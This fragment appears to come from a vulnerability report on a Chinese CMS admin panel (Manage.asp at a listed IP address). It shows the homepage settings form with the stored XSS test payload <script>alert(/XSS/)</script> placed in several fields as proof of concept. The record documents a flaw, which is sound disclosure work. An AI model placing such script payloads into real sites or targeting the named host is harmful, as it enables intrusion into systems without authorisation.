 20.53.249.58/admin/Manage.asp
预览网
后台首页 栏目管理 幻灯片 站点设置 首页信息 用户管理 附件管理
首页信息设置
首页公司图： <script>alert(/XSS/)</script> 选择图片 推荐透明png格式
<script>alert(/XSS/)</script>
首页公司介绍：
注意，文字不要太多。以免排版显示不正常。
<script>alert(/XSS/)</script>
公告：
<script>alert(/XSS/)</script>
优势：
确定